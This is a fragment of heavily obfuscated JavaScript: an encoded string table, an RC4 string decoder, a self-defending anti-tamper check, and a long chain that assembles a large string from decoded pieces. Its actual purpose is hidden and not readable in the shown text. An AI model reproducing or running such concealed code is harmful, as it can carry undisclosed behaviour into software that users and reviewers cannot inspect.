W7BcTSkrW6Sj','WPSypLdcLW','g0FdMqddUG','W5/cGSkpW5BcHG','kSk8CsxdUG','lCkZAMddMW','FMHDWR/dLW','W6VcLSkAWPqZ','jb7dObFdPG','WRNdM8kEWOxdSG','WPamsSo8fa','t8oaW7pdLCoF','WQxcI2OOWOa','W5nNWOmIW7G','WQSpy8kmWR4','W47cGmkEW4pcRa','W61AFmkRuq','W51oWP3cN3m','iMRcLxiM','W7FcVwlcLaO','W5RcGSkBW5BcPq','s8oxW67dI8o8','W71fWOfoEq','eMJdPZxdHW','W75gW5OIW4e','zWHZCCoi','WOtcP14sWRW','uSoTW7vIwq','W4GZgmoBWRe','WPWfhu7cKG','W454WRhdK8od','f01NcXq','C8ozW4ZdRCk8','sW/dGr80','W7m2WP3dJCor','W6PrFmksua','d0VcQtT5','W4LtzJGS','WPqUiehcJG','EmoUWP3cMtO','W7adqCk8WQS','fmoXWP/cGfG','ymoGWRpdJhC','EH9FySo8','WQhcTWldNY8','aCkMW4z+WOS','W7XsuCkYBa','AmkxW502iW','vJRcPCogfa','W41gysmU','WO0trSo6fq','W71xs8kRAW','rCoMWPldLw0','u8o5WQFdMJu','DbXhaSoE','W53cLCkPW4pcRa','W4NdI35vWPm','W7PGWPKVBq','W4BdK2byWOO','dCk2teNdLq','nColWOxcJKW','xWZdOXbhW6ZcGYOPFmoi','jwldJq7dLq','W4XcWR92oW','tSooWP/dVq0','W4uQpcb5','AmkjWQaJBG','B8o5W7JdVSoE','qCoqWPldJXK','yaVcGmoDjW','WQWTBmkrWOG','W7RcI8koW64v','WRVcSZ3dGGK','kCkJvLFdIG','W5xdHgngWPq','WP0AwSoScq','vSo9WRhcSrC','W4fWWRRdVSoJ','WRy6nCk0W4W','k8oLWOlcIKW','bSo2WOxcHfW','C2dcUwqE','WPaurCo4ka','hmkQW7LOWPe','W6ldO2vgWO8','ovlcM0yK','fCkqnaJdRG','WQZdGSktWPFdQW','W6qOWQhdP8oB','v0hcTCowW54','W6PoW6rLvW','W7r5WP3cRui','WO8dwSo6da','W7j9WOfyCq','W6RdGsxcJCoH','n8k/W5ZdUCoz','W6q7C8oRW4K','wb1rWQVdMW','W7HRCmksna','uwNcVmkhEG','W6ZcU8k7W54Z','Bx/cVmkWsG','WQvFWO7dO8oM','l8klebtdUa','xuhdRWddLq','WPKCfutcKW','WOqUECoPW7W','BfDWW5ldKa','WP0EdelcNW','WOFcPHxdOa4','kuZdIqXj','W7LiWPFdISok','WQVcIZ/dOqi','CeRcLSkQya','WRi6hSk2W7m','W6BcM8kFW7Sf','xCk1W41Eza','ChFcO1ub','W6ylA8oUlJRdJq','eSk8laxdHG','W6GJWRldUCoD','DmonW7ldHKS','u3PZW5BdTG','W47cGg7cOq','WRKOdSk8W58','WRRcHcRdMG0','FCo9WP/cNZm','W7LvWOrrEa','mNtdTaddSa','WOeUFmoOW6W','W5zrWOFcI3S','W5vfreWF','W7bFWOtdJSos','WOiuyCkOWO4','W51sWRFdICoE','WQKYChBcRq','W5WDtmkdWR4','BrzvgSoD','W4TzCJWX','aCoXW73cOK0','F0PxWPpdMa','AutdVsaO'];function _0x6346678d(a,b){a=a-0x70;var c=_0x6346678c[a];if(_0x6346678d['LKrccu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6346678d['uWtAWb']=h,_0x6346678d['SekdwQ']={},_0x6346678d['LKrccu']=!![];}var e=_0x6346678c[0x0],f=a+e,g=_0x6346678d['SekdwQ'][f];if(g===undefined){if(_0x6346678d['KSVFcp']===undefined){var i=function(j){this['kSmTGn']=j,this['dtVIcJ']=[0x1,0x0,0x0],this['lGcrIN']=function(){return'newState';},this['FGRljX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mEvWIE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['heeXMa']=function(){var j=new RegExp(this['FGRljX']+this['mEvWIE']),k=j['test'](this['lGcrIN']['toString']())?--this['dtVIcJ'][0x1]:--this['dtVIcJ'][0x0];return this['zfdYMK'](k);},i['prototype']['zfdYMK']=function(j){if(!Boolean(~j))return j;return this['XxOWVS'](this['kSmTGn']);},i['prototype']['XxOWVS']=function(j){for(var k=0x0,l=this['dtVIcJ']['length'];k<l;k++){this['dtVIcJ']['push'](Math['round'](Math['random']())),l=this['dtVIcJ']['length'];}return j(this['dtVIcJ'][0x0]);},new i(_0x6346678d)['heeXMa'](),_0x6346678d['KSVFcp']=!![];}c=_0x6346678d['uWtAWb'](c,b),_0x6346678d['SekdwQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6346678d;while(!![]){try{var c=-parseInt(U(0x104,'fOB]'))+-parseInt(U(0x161,'!eVt'))*-parseInt(U(0x761,'UL#k'))+-parseInt(U(0x7c8,'mr9K'))+parseInt(U(0x404,'yw6B'))+-parseInt(U(0x400,'G5^@'))*parseInt(U(0x686,'o^F*'))+-parseInt(U(0xa7,'mr9K'))+-parseInt(U(0x303,'YwfJ'))*-parseInt(U(0x432,'Q7Ga'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6346678c,0x20536),!function(){var V=_0x6346678d,c={};c[V(0x43e,'l(]R')]=function(z,B){return z<B;},c[V(0x275,'ddYC')]=function(z,B){return z!==B;},c[V(0x69d,'Q7Ga')]=function(z,B){return z===B;},c[V(0x7bd,'D]q[')]=function(z,B){return z+B;},c[V(0x167,'Q7Ga')]=function(z,B){return z*B;},c[V(0x644,'OEZ7')]=function(z,B){return z-B;},c[V(0x732,'pr&*')]=function(z,B){return z+B;},c[V(0x4f2,'!NNh')]=function(z,B){return z===B;},c[V(0x554,'%Y81')]=function(z,B){return z-B;},c[V(0x660,'#G%6')]=function(z,B){return z!==B;},c[V(0x3ee,'TK#B')]=function(z,B){return z===B;},c[V(0x1fa,'o^F*')]=function(z,B,D,E,G,I,L,Q,R,S,T){return z(B,D,E,G,I,L,Q,R,S,T);},c[V(0x245,'mr9K')]=function(z,B){return z||B;},c[V(0x7fb,'GWxy')]=function(z,B){return z(B);},c[V(0x29a,'OEZ7')]=function(z){return z();},c[V(0x452,'G2zI')]=function(z,B,D,E,G,I,L,Q){return z(B,D,E,G,I,L,Q);},c[V(0x50f,'TK#B')]=function(z,B){return z!==B;},c[V(0x4c5,'rMgI')]=function(z,B){return z!==B;},c[V(0x465,'pr&*')]=function(z,B){return z!==B;},c[V(0x328,'Ggff')]=function(z,B){return z!==B;},c[V(0x6f9,'4y@d')]=function(z,B){return z!==B;},c[V(0x618,'Ps2K')]=function(z,B){return z!==B;},c[V(0x1be,'rMcV')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x1de,'$rPV')]=function(z){return z();},c[V(0x6a4,'#G%6')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x4a1,'0L%#')]=function(z,B,D,E,G){return z(B,D,E,G);},c[V(0x5e1,'H@Qj')]=V(0x14b,'ELaT')+V(0x133,'UMk]')+V(0x3cb,'Ps2K')+V(0x32c,'q%h5')+V(0x5e4,'Ps2K')+V(0x9c,'%Y81')+V(0x662,'6N*9')+V(0x250,'jeUy')+V(0x3b7,'rMcV')+V(0x23a,'yw6B')+V(0x1b9,'bYX0')+V(0x358,'ddYC')+V(0xd1,'0L%#')+V(0x70,'H@Qj')+V(0x62a,'g#vw')+V(0x173,'l(]R')+V(0x7ad,'fOB]')+V(0x4ed,'pr&*')+V(0x4a2,'Ps2K')+V(0x575,'ddYC')+V(0x417,'6N*9')+V(0x7f4,'8#(%')+V(0x1ae,'$rPV')+V(0x249,'rMgI')+V(0x243,'OEZ7')+V(0x3c4,'o*L^')+V(0xb5,'G2zI')+V(0x817,'EIza')+V(0x7da,'g#vw')+V(0x59a,'6N*9')+V(0x850,'Ggff')+V(0x2da,'%nGh')+V(0x5fb,'j4y$')+V(0x421,'#G%6')+V(0x1e3,'CufW')+V(0x238,'TK#B')+V(0x457,'l(]R')+V(0x3ce,'bYX0')+V(0x7af,'ELaT')+V(0x3cc,'q0JI')+V(0x545,'6N*9')+V(0x64b,'ddYC')+V(0x1d5,'Ps2K')+V(0x120,'4y@d')+V(0x378,'GWxy')+V(0x2a9,'6N*9')+V(0x2bb,'b@Pa')+V(0x78c,'G5^@')+V(0x713,'$rPV')+V(0x5fc,'0L%#')+V(0x16c,'bYX0')+V(0x6b2,'^$*F')+V(0x81c,'(a!7')+V(0x605,'(a!7')+V(0x329,'Ps2K')+V(0x145,'j4y$')+V(0x822,'G5^@')+V(0xbd,'UMk]')+V(0x143,'q0JI')+V(0x5a8,'!NNh')+V(0x331,'mr9K')+V(0x83f,'ZnUE')+V(0xb8,'4y@d')+V(0x3d4,'yCH5')+V(0x76a,'#G%6')+V(0x848,'h9BU')+V(0x3b6,'Q7Ga')+V(0x251,'r1g[')+V(0x7a9,'Ps2K')+V(0x475,'6N*9')+V(0x369,'8#(%')+V(0x8c,'Ggff')+V(0x58a,'TK#B')+V(0x134,'rMcV')+V(0x216,'jeUy')+V(0x544,'ZnUE')+V(0x31b,'CufW')+V(0x656,'(a!7')+V(0xf7,'yw6B')+V(0x1c6,'UMk]')+V(0x365,'^$*F')+V(0x1ba,'ZnUE')+V(0x3f4,'ELaT')+V(0x52b,'r1g[')+V(0x162,'yCH5')+V(0x7c6,'4y@d')+V(0x7dd,'%Y81')+V(0x3e9,'G2zI')+V(0x324,'rMgI')+V(0x64f,'YwfJ')+V(0x1c0,'Ggff')+V(0x52c,'jeUy')+V(0x4ca,'q0JI')+V(0x3ff,'4y@d')+V(0x2ac,'l(]R')+V(0x156,'Q7Ga')+V(0x1e6,'Ps2K')+V(0x73a,'b@Pa')+V(0x765,'$rPV')+V(0x824,'OEZ7')+V(0x228,'yw6B')+V(0x67a,'YwfJ')+V(0x24b,'ddYC')+V(0x84e,'bYX0')+V(0x21f,'yw6B')+V(0x799,'l(]R')+V(0x384,'o^F*')+V(0x31f,'G2zI')+V(0x77e,'j4y$')+V(0x7ae,'ZnUE')+V(0x1db,'8#(%')+V(0x715,'yw6B')+V(0x3e6,'UL#k')+V(0x748,'D]q[')+V(0x5ad,'6N*9')+V(0x103,'Ps2K')+V(0x15b,'#G%6')+V(0x6fd,'!eVt')+V(0x14a,'^$*F')+V(0x207,'ZnUE')+V(0x668,'o*L^')+V(0x553,'CufW')+V(0xea,'UL#k')+V(0x6d2,'r1g[')+V(0x679,'g#vw')+V(0x24f,'EIza')+V(0x534,'pr&*')+V(0x80f,'8#(%')+V(0xf4,'6N*9')+V(0xd9,'q%h5')+V(0x788,'bYX0')+V(0x28e,'mr9K')+V(0xb7,'!NNh')+V(0xa3,'8#(%')+V(0x42b,'bYX0')+V(0x2e4,'fOB]')+V(0x5f1,'r1g[')+V(0x2bf,'Ggff')+V(0x232,'EIza')+V(0x4a6,'0L%#')+V(0x735,'mr9K')+V(0x256,'(a!7')+V(0x634,'0L%#')+V(0x485,'o*L^')+V(0x3ec,'rMcV')+V(0x5b5,'EIza')+V(0x520,'mr9K')+V(0x4d0,'%nGh')+V(0x47c,'G5^@')+V(0x76c,'o^F*')+V(0x33c,'ZnUE')+V(0x4b5,'#G%6')+V(0x6dc,'0L%#')+V(0x46f,'0L%#')+V(0x4fc,'UL#k')+V(0x561,'CufW')+V(0x661,'rMcV')+V(0x614,'!NNh')+V(0x5db,'UL#k')+V(0x61c,'b@Pa')+V(0x7fa,'Ggff')+V(0x4f6,'q0JI')+V(0x3ea,'(a!7')+V(0x274,'6N*9')+V(0x297,'h9BU')+V(0x312,'yw6B')+V(0x55d,'q0JI')+V(0x4c0,'G2zI')+V(0x667,'Ps2K')+V(0x611,'b@Pa')+V(0x52d,'EIza')+V(0x719,'G5^@')+V(0x447,'(a!7')+V(0x54f,'q%h5')+V(0x381,'CufW')+V(0x460,'Q7Ga')+V(0x607,'bYX0')+V(0x29c,'G5^@')+V(0x2d6,'aO(B')+V(0x3bf,'bYX0')+V(0x12f,'G5^@')+V(0x39e,'o^F*')+V(0x82a,'o^F*')+V(0x1e7,'G2zI')+V(0xa1,'q%h5')+V(0xe4,'jeUy')+V(0x7a5,'o*L^')+V(0x375,'GWxy')+V(0x40a,'UL#k')+V(0x4e8,'CufW')+V(0x71b,'j4y$')+V(0x33e,'6N*9')+V(0x490,'fOB]')+V(0x704,'(a!7')+V(0x23c,'G2zI')+V(0x4b8,'l(]R')+V(0x483,'o^F*')+V(0x522,'yw6B')+V(0x3fe,'G5^@')+V(0x64e,'TK#B')+(V(0x1d6,'o*L^')+V(0x34a,'D]q[')+V(0x1d0,'bYX0')+V(0xcc,'yw6B')+V(0x23e,'%nGh')+V(0x427,'4y@d')+V(0x4e4,'CufW')+V(0x70a,'q0JI')+V(0x4cb,'o^F*')+V(0x654,'jeUy')+V(0x4d1,'r1g[')+V(0x789,'bYX0')+V(0x6fc,'j4y$')+V(0x486,'o*L^')+V(0x10e,'$rPV')+V(0x3f8,'yCH5')+V(0x46b,'q%h5')+V(0x64d,'GWxy')+V(0x1ac,'#G%6')+V(0x496,'TK#B')+V(0x555,'aO(B')+V(0x1c9,'yCH5')+V(0x35b,'OEZ7')+V(0x7a1,'D]q[')+V(0x464,'r1g[')+V(0x643,'D]q[')+V(0x740,'G2zI')+V(0x397,'UL#k')+V(0x69f,'h9BU')+V(0x56a,'pr&*')+V(0x7ef,'l(]R')+V(0x5cb,'l(]R')+V(0x1f7,'CufW')+V(0x5bc,'D]q[')+V(0x33d,'CufW')+V(0x7bb,'Q7Ga')+V(0x1bb,'^$*F')+V(0x33f,'YwfJ')+V(0x61d,'6N*9')+V(0x46c,'$rPV')+V(0x2fb,'fOB]')+V(0x742,'g#vw')+V(0x7b7,'h9BU')+V(0x810,'q%h5')+V(0x4ac,'rMcV')+V(0x239,'Ggff')+V(0x78f,'o^F*')+V(0x1b2,'q0JI')+V(0x463,'$rPV')+V(0x411,'OEZ7')+V(0x492,'rMcV')+V(0x48b,'!NNh')+V(0x2b3,'fOB]')+V(0xb6,'^$*F')+V(0x349,'r1g[')+V(0x836,'jeUy')+V(0x3b0,'^$*F')+V(0x1dc,'rMcV')+V(0x4bc,'r1g[')+V(0x16e,'^$*F')+V(0x1da,'yw6B')+V(0x5bb,'g#vw')+V(0x189,'0L%#')+V(0x4c3,'Ggff')+V(0x19a,'pr&*')+V(0x10a,'%Y81')+V(0x195,'r1g[')+V(0xcb,'(a!7')+V(0x237,'aO(B')+V(0x3df,'h9BU')+V(0x54a,'q0JI')+V(0x75,'jeUy')+V(0x4ee,'fOB]')+V(0x2e3,'rMgI')+V(0x5bf,'ddYC')+V(0x335,'fOB]')+V(0x263,'Q7Ga')+V(0x7e5,'yCH5')+V(0x209,'o^F*')+V(0x832,'$rPV')+V(0x795,'o^F*')+V(0x5e0,'CufW')+V(0x2a6,'G5^@')+V(0x688,'bYX0')+V(0x1b7,'!NNh')+V(0x42f,'b@Pa')+V(0x3fa,'$rPV')+V(0x4e9,'8#(%')+V(0x1d1,'o^F*')+V(0x20e,'(a!7')+V(0x410,'aO(B')+V(0x3c2,'OEZ7')+V(0x76,'H@Qj')+V(0x6c9,'ddYC')+V(0x37a,'q%h5')+V(0x211,'rMgI')+V(0x1c8,'h9BU')+V(0x431,'fOB]')+V(0x2d7,'Ggff')+V(0x5fe,'b@Pa')+V(0xca,'aO(B')+V(0x76f,'o^F*')+V(0x773,'h9BU')+V(0x2ed,'#G%6')+V(0x3d6,'yCH5')+V(0x181,'pr&*')+V(0x409,'ddYC')+V(0x81f,'fOB]')+V(0x45b,'UMk]')+V(0x802,'0L%#')+V(0x577,'q%h5')+V(0x612,'UL#k')+V(0x5a1,'o*L^')+V(0x531,'UMk]')+V(0x5b3,'q0JI')+V(0x179,'q0JI')+V(0x276,'rMcV')+V(0x527,'fOB]')+V(0x5ba,'ELaT')+V(0x449,'o*L^')+V(0x53a,'G2zI')+V(0x159,'UL#k')+V(0xf2,'#G%6')+V(0x831,'!NNh')+V(0x569,'fOB]')+V(0x627,'ddYC')+V(0x92,'YwfJ')+V(0x59d,'l(]R')+V(0x4aa,'h9BU')+V(0x299,'g#vw')+V(0xcf,'H@Qj')+V(0x5e8,'Ps2K')+V(0x801,'8#(%')+V(0x3a2,'%Y81')+V(0x88,'bYX0')+V(0x7ff,'Q7Ga')+V(0x165,'TK#B')+V(0x77f,'%Y81')+V(0x6a0,'%nGh')+V(0x200,'UMk]')+V(0x572,'ddYC')+V(0x651,'rMgI')+V(0x5d5,'CufW')+V(0x266,'G2zI')+V(0x497,'4y@d')+V(0x56b,'o^F*')+V(0x4bb,'G5^@')+V(0x845,'ddYC')+V(0x6dd,'q0JI')+V(0x4b7,'(a!7')+V(0x556,'!NNh')+V(0xe7,'$rPV')+V(0x65b,'Ggff')+V(0x39b,'YwfJ')+V(0x21b,'yw6B')+V(0x5f6,'(a!7')+V(0x3b8,'UMk]')+V(0x61b,'%nGh')+V(0x39a,'q%h5')+V(0xaa,'6N*9')+V(0x55a,'GWxy')+V(0x26b,'g#vw')+V(0x157,'bYX0')+V(0x79a,'(a!7')+V(0x706,'EIza')+V(0x79f,'GWxy')+V(0x698,'Ggff')+V(0x542,'Ps2K')+V(0x44e,'UMk]')+V(0x406,'OEZ7')+V(0x387,'%Y81')+V(0x57a,'q0JI')+V(0x5b0,'jeUy')+V(0x1ab,'ddYC')+V(0x372,'UL#k')+V(0x4af,'h9BU')+V(0x5a6,'b@Pa')+V(0x6e8,'%Y81')+V(0xd6,'YwfJ')+V(0x7b5,'o^F*')+V(0x784,'fOB]')+V(0xcd,'l(]R')+V(0x23f,'8#(%')+V(0xc4,'%nGh')+V(0x71a,'l(]R')+V(0x791,'!eVt')+V(0x467,'aO(B')+V(0x1b0,'G5^@')+V(0x532,'aO(B')+V(0x7ca,'fOB]')+V(0x4eb,'j4y$')+V(0x6ea,'q0JI')+V(0x724,'UMk]')+V(0x42c,'Ggff')+V(0x16f,'TK#B')+V(0x7b9,'bYX0')+V(0x76d,'Q7Ga')+V(0x82b,'D]q[')+V(0x283,'EIza')+V(0x224,'OEZ7'))+(V(0x2b7,'TK#B')+V(0x178,'GWxy')+V(0x2e5,'8#(%')+V(0x359,'ddYC')+V(0x7e7,'o^F*')+V(0x2df,'CufW')+V(0x77,'G2zI')+V(0x17a,'(a!7')+V(0x563,'o*L^')+V(0x60e,'l(]R')+V(0x597,'o^F*')+V(0x220,'yw6B')+V(0x219,'rMgI')+V(0x4b9,'aO(B')+V(0x623,'yCH5')+V(0x3bb,'8#(%')+V(0x778,'OEZ7')+V(0x3e2,'%Y81')+V(0x67b,'mr9K')+V(0x4d5,'#G%6')+V(0x500,'G2zI')+V(0x2c3,'ZnUE')+V(0x820,'D]q[')+V(0x4a4,'rMgI')+V(0x188,'l(]R')+V(0x362,'G2zI')+V(0x16d,'H@Qj')+V(0x6d7,'q%h5')+V(0x420,'h9BU')+V(0x835,'mr9K')+V(0x261,'yw6B')+V(0x79c,'$rPV')+V(0x361,'g#vw')+V(0x701,'D]q[')+V(0x33b,'ddYC')+V(0x5a4,'(a!7')+V(0x488,'q0JI')+V(0x10b,'jeUy')+V(0x65f,'rMgI')+V(0xd7,'OEZ7')+V(0x562,'#G%6')+V(0x4b2,'ZnUE')+V(0x665,'OEZ7')+V(0x5c8,'fOB]')+V(0x472,'CufW')+V(0x1f8,'(a!7')+V(0x341,'Q7Ga')+V(0x138,'%nGh')+V(0x601,'h9BU')+V(0x3de,'j4y$')+V(0x1cc,'yCH5')+V(0x418,'OEZ7')+V(0x129,'!NNh')+V(0x39f,'mr9K')+V(0x4f9,'q%h5')+V(0x13a,'b@Pa')+V(0x6a3,'h9BU')+V(0x74a,'jeUy')+V(0x412,'%Y81')+V(0x73e,'r1g[')+V(0x114,'G2zI')+V(0x21c,'0L%#')+V(0x348,'jeUy')+V(0x584,'!NNh')+V(0x4f3,'CufW')+V(0x591,'aO(B')+V(0x855,'4y@d')+V(0x366,'yw6B')+V(0x3d8,'h9BU')+V(0x81e,'UMk]')+V(0x55f,'8#(%')+V(0x5dd,'b@Pa')+V(0x84c,'mr9K')+V(0x7f7,'G5^@')+V(0x281,'!eVt')+V(0x434,'#G%6')+V(0x830,'Q7Ga')+V(0x4db,'$rPV')+V(0x53e,'6N*9')+V(0x606,'$rPV')+V(0x4f7,'o*L^')+V(0x117,'bYX0')+V(0x511,'mr9K')+V(0x35d,'$rPV')+V(0xbf,'rMcV')+V(0x1f2,'0L%#')+V(0x819,'o^F*')+V(0x7f,'ZnUE')+V(0x370,'ddYC')+V(0x11c,'CufW')+V(0xe0,'%nGh')+V(0x6f3,'G2zI')+V(0x7bf,'G2zI')+V(0x73c,'#G%6')+V(0x609,'6N*9')+V(0x49a,'b@Pa')+V(0x47d,'OEZ7')+V(0x70e,'j4y$')+V(0x840,'GWxy')+V(0x67f,'b@Pa')+V(0x1dd,'bYX0')+V(0x549,'fOB]')+V(0x7d1,'q0JI')+V(0x2e9,'Q7Ga')+V(0x390,'CufW')+V(0x357,'yCH5')+V(0x59c,'(a!7')+V(0x377,'OEZ7')+V(0x48d,'%Y81')+V(0x28c,'D]q[')+V(0x262,'EIza')+V(0x4cc,'Q7Ga')+V(0x762,'mr9K')+V(0x13e,'EIza')+V(0x1d8,'aO(B')+V(0x136,'GWxy')+V(0x71d,'b@Pa')+V(0xad,'G5^@')+V(0x6cd,'yCH5')+V(0x121,'EIza')+V(0x829,'o^F*')+V(0x6a9,'Ps2K')+V(0x6d1,'H@Qj')+V(0x265,'b@Pa')+V(0x558,'mr9K')+V(0x141,'YwfJ')+V(0x380,'!eVt')+V(0x736,'ddYC')+V(0x3dc,'mr9K')+V(0x7e2,'TK#B')+V(0x102,'G2zI')+V(0x435,'UMk]')+V(0x80b,'o*L^')+V(0x68e,'q0JI')+V(0x45a,'o^F*')+V(0x4a0,'r1g[')+V(0x383,'jeUy')+V(0x204,'TK#B')+V(0x474,'CufW')+V(0x3ca,'0L%#')+V(0x31d,'D]q[')+V(0x582,'ddYC')+V(0x746,'ZnUE')+V(0x1e9,'g#vw')+V(0x451,'YwfJ')+V(0x540,'bYX0')+V(0x126,'8#(%')+V(0x327,'8#(%')+V(0xa8,'%nGh')+V(0x2e1,'CufW')+V(0x2fc,'o^F*')+V(0x3ac,'g#vw')+V(0x284,'%Y81')+V(0x270,'%Y81')+V(0x839,'$rPV')+V(0x2e2,'bYX0')+V(0x5d6,'(a!7')+V(0x289,'ELaT')+V(0x416,'b@Pa')+V(0x13f,'rMgI')+V(0x507,'UL#k')+V(0x633,'UMk]')+V(0x4fa,'0L%#')+V(0x212,'UMk]')+V(0x6ba,'CufW')+V(0x3f0,'ELaT')+V(0x280,'^$*F')+V(0x37d,'ZnUE')+V(0x7b2,'6N*9')+V(0x61a,'Ggff')+V(0x6ed,'yCH5')+V(0x36a,'q0JI')+V(0x37e,'UL#k')+V(0x7e1,'aO(B')+V(0x779,'%Y81')+V(0xf5,'%nGh')+V(0x31a,'UMk]')+V(0x480,'!NNh')+V(0x426,'D]q[')+V(0x3ba,'G5^@')+V(0x530,'!eVt')+V(0x5ec,'YwfJ')+V(0x753,'o^F*')+V(0x140,'jeUy')+V(0x6d9,'rMcV')+V(0x608,'EIza')+V(0x5f5,'rMcV')+V(0x69b,'g#vw')+V(0x318,'GWxy')+V(0x111,'mr9K')+V(0x5e9,'4y@d')+V(0x1b3,'aO(B')+V(0x90,'%Y81')+V(0x523,'UMk]')+V(0x2d9,'Q7Ga')+V(0x70f,'8#(%')+V(0x4ae,'Ggff')+V(0x7d2,'j4y$')+V(0xb0,'b@Pa')+V(0x769,'(a!7'))+(V(0x278,'%nGh')+V(0x3c6,'g#vw')+V(0x322,'GWxy')+V(0x694,'h9BU')+V(0x4dc,'D]q[')+V(0x550,'YwfJ')+V(0x74b,'b@Pa')+V(0x726,'l(]R')+V(0x512,'ELaT')+V(0x1a8,'q%h5')+V(0x56e,'b@Pa')+V(0xae,'pr&*')+V(0x738,'EIza')+V(0x1b1,'rMcV')+V(0x6a5,'pr&*')+V(0x363,'UMk]')+V(0x30e,'mr9K')+V(0x1f6,'D]q[')+V(0x2ca,'jeUy')+V(0xbc,'YwfJ')+V(0x285,'G5^@')+V(0x754,'Ps2K')+V(0x124,'j4y$')+V(0x699,'UMk]')+V(0x2f0,'D]q[')+V(0x649,'pr&*')+V(0x51d,'g#vw')+V(0x708,'EIza')+V(0xc1,'8#(%')+V(0x6b0,'6N*9')+V(0x5cf,'jeUy')+V(0x38b,'^$*F')+V(0x27a,'aO(B')+V(0x630,'6N*9')+V(0x3c5,'rMgI')+V(0x287,'H@Qj')+V(0xf9,'jeUy')+V(0x51c,'4y@d')+V(0x482,'UL#k')+V(0x63f,'aO(B')+V(0x146,'ZnUE')+V(0x827,'%Y81')+V(0x785,'$rPV')+V(0x6f8,'pr&*')+V(0x100,'YwfJ')+V(0xe6,'(a!7')+V(0x2cc,'mr9K')+V(0x513,'l(]R')+V(0x2a5,'Ggff')+V(0x77b,'$rPV')+V(0x5da,'(a!7')+V(0x711,'(a!7')+V(0x5c0,'CufW')+V(0xf8,'Ps2K')+V(0x501,'mr9K')+V(0x2c8,'j4y$')+V(0x7b8,'Q7Ga')+V(0x206,'0L%#')+V(0x4a7,'q%h5')+V(0x3cf,'UL#k')+V(0x29b,'yw6B')+V(0x225,'H@Qj')+V(0x498,'r1g[')+V(0x44d,'EIza')+V(0x737,'g#vw')+V(0x78d,'q0JI')+V(0x80d,'o^F*')+V(0x834,'TK#B')+V(0x725,'Ggff')+V(0x4e6,'o*L^')+V(0x476,'CufW')+V(0x5f3,'fOB]')+V(0x27d,'Ps2K')+V(0x641,'%nGh')+V(0x52f,'!NNh')+V(0x505,'b@Pa')+V(0x346,'Q7Ga')+V(0x294,'Q7Ga')+V(0x3e4,'q%h5')+V(0x62c,'(a!7')+V(0x2bc,'mr9K')+V(0x3fd,'(a!7')+V(0x26e,'q0JI')+V(0x5d8,'fOB]')+V(0x3a6,'H@Qj')+V(0x6c0,'ddYC')+V(0x4c7,'CufW')+V(0x519,'aO(B')+V(0x63a,'G2zI')+V(0x3e8,'TK#B')+V(0x846,'#G%6')+V(0x69e,'CufW')+V(0x84a,'yCH5')+V(0x7c,'q0JI')+V(0x5a2,'l(]R')+V(0x5b2,'q0JI')+V(0x3f2,'!eVt')+V(0x3ed,'pr&*')+V(0x687,'G5^@')+V(0x391,'#G%6')+V(0x1e2,'Ps2K')+V(0x603,'l(]R')+V(0x6af,'UMk]')+V(0x4d3,'j4y$')+V(0x83c,'%nGh')+V(0x23b,'%Y81')+V(0x595,'%nGh')+V(0x674,'jeUy')+V(0x491,'!eVt')+V(0x4c9,'ZnUE')+V(0x112,'(a!7')+V(0x5b6,'4y@d')+V(0x792,'aO(B')+V(0x648,'ddYC')+V(0x3c0,'yCH5')+V(0x93,'Ggff')+V(0x83e,'ddYC')+V(0x5aa,'jeUy')+V(0x650,'b@Pa')+V(0x548,'6N*9')+V(0x755,'aO(B')+V(0x6f7,'D]q[')+V(0x586,'ZnUE')+V(0x6f4,'ddYC')+V(0x78e,'6N*9')+V(0x462,'!eVt')+V(0x642,'q0JI')+V(0x69c,'$rPV')+V(0x442,'6N*9')+V(0x3a4,'YwfJ')+V(0x22c,'6N*9')+V(0x81a,'G5^@')+V(0x82c,'6N*9')+V(0x74,'l(]R')+V(0x168,'GWxy')+V(0x3e7,'(a!7')+V(0x6e5,'CufW')+V(0x1fe,'j4y$')+V(0x780,'ddYC')+V(0x27e,'ELaT')+V(0x99,'(a!7')+V(0x339,'h9BU')+V(0x55b,'UMk]')+V(0x6f2,'#G%6')+V(0x794,'Q7Ga')+V(0x745,'g#vw')+V(0x653,'rMgI')+V(0xd5,'TK#B')+V(0x440,'CufW')+V(0x56c,'pr&*')+V(0x2c5,'4y@d')+V(0x108,'yw6B')+V(0x7d8,'%Y81')+V(0x685,'YwfJ')+V(0x355,'0L%#')+V(0x487,'YwfJ')+V(0x2e8,'YwfJ')+V(0x763,'$rPV')+V(0x180,'$rPV')+V(0x7d3,'^$*F')+V(0x6f6,'rMgI')+V(0x1a7,'OEZ7')+V(0x2a8,'EIza')+V(0x122,'YwfJ')+V(0x721,'fOB]')+V(0x2c4,'mr9K')+V(0x68b,'Ps2K')+V(0x5f2,'OEZ7')+V(0x422,'8#(%')+V(0x772,'$rPV')+V(0x571,'ddYC')+V(0x4df,'UL#k')+V(0x5b8,'4y@d')+V(0x1cb,'G5^@')+V(0x408,'rMcV')+V(0x7e,'jeUy')+V(0xc0,'ddYC')+V(0x7be,'r1g[')+V(0x54b,'bYX0')+V(0x2a0,'mr9K')+V(0x3dd,'4y@d')+V(0x73f,'o^F*')+V(0x7b0,'H@Qj')+V(0xd8,'Ggff')+